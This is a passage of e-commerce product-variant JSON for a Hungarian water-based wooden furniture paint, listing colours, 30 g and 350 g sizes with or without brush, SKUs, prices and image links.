nélkül)","option3":null,"sku":"LE70249509MIHA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30 g (ecset nélkül)","public_title":"Bézs \/ 30 g (ecset nélkül)","options":["Bézs","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694914266,"title":"Bézs \/ 350 g (kefe nélkül)","option1":"Bézs","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509MIHA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350 g (kefe nélkül)","public_title":"Bézs \/ 350 g (kefe nélkül)","options":["Bézs","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694947034,"title":"Bézs \/ 30g (ecsettel)","option1":"Bézs","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509MIHA1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30g (ecsettel)","public_title":"Bézs \/ 30g (ecsettel)","options":["Bézs","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694979802,"title":"Bézs \/ 350g (ecsettel)","option1":"Bézs","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509MIHA2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350g (ecsettel)","public_title":"Bézs \/ 350g (ecsettel)","options":["Bézs","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695012570,"title":"Kék \/ 30 g (ecset nélkül)","option1":"Kék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30 g (ecset nélkül)","public_title":"Kék \/ 30 g (ecset nélkül)","options":["Kék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695045338,"title":"Kék \/ 350 g (kefe nélkül)","option1":"Kék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350 g (kefe nélkül)","public_title":"Kék \/ 350 g (kefe nélkül)","options":["Kék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695078106,"title":"Kék \/ 30g (ecsettel)","option1":"Kék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C01A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30g (ecsettel)","public_title":"Kék \/ 30g (ecsettel)","options":["Kék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695110874,"title":"Kék \/ 350g (ecsettel)","option1":"Kék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C01A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350g (ecsettel)","public_title":"Kék \/ 350g (ecsettel)","options":["Kék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695143642,"title":"Piros \/ 30 g (ecset nélkül)","option1":"Piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C02A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30 g (ecset nélkül)","public_title":"Piros \/ 30 g (ecset nélkül)","options":["Piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695176410,"title":"Piros \/ 350 g (kefe nélkül)","option1":"Piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C02A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350 g (kefe nélkül)","public_title":"Piros \/ 350 g (kefe nélkül)","options":["Piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695209178,"title":"Piros \/ 30g (ecsettel)","option1":"Piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C02A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30g (ecsettel)","public_title":"Piros \/ 30g (ecsettel)","options":["Piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695241946,"title":"Piros \/ 350g (ecsettel)","option1":"Piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C02A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350g (ecsettel)","public_title":"Piros \/ 350g (ecsettel)","options":["Piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695274714,"title":"Lila \/ 30 g (ecset nélkül)","option1":"Lila","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C03A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30 g (ecset nélkül)","public_title":"Lila \/ 30 g (ecset nélkül)","options":["Lila","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695307482,"title":"Lila \/ 350 g (kefe nélkül)","option1":"Lila","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C03A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350 g (kefe nélkül)","public_title":"Lila \/ 350 g (kefe nélkül)","options":["Lila","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695340250,"title":"Lila \/ 30g (ecsettel)","option1":"Lila","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C03A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30g (ecsettel)","public_title":"Lila \/ 30g (ecsettel)","options":["Lila","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695373018,"title":"Lila \/ 350g (ecsettel)","option1":"Lila","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C03A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350g (ecsettel)","public_title":"Lila \/ 350g (ecsettel)","options":["Lila","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695405786,"title":"Szürke \/ 30 g (ecset nélkül)","option1":"Szürke","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C04A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30 g (ecset nélkül)","public_title":"Szürke \/ 30 g (ecset nélkül)","options":["Szürke","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695438554,"title":"Szürke \/ 350 g (kefe nélkül)","option1":"Szürke","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C04A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350 g (kefe nélkül)","public_title":"Szürke \/ 350 g (kefe nélkül)","options":["Szürke","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695471322,"title":"Szürke \/ 30g (ecsettel)","option1":"Szürke","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C04A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30g (ecsettel)","public_title":"Szürke \/ 30g (ecsettel)","options":["Szürke","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695504090,"title":"Szürke \/ 350g (ecsettel)","option1":"Szürke","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C04A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350g (ecsettel)","public_title":"Szürke \/ 350g (ecsettel)","options":["Szürke","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695536858,"title":"Fekete \/ 30 g (ecset nélkül)","option1":"Fekete","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C06A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30 g (ecset nélkül)","public_title":"Fekete \/ 30 g (ecset nélkül)","options":["Fekete","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695569626,"title":"Fekete \/ 350 g (kefe nélkül)","option1":"Fekete","option2":"350 g (kefe 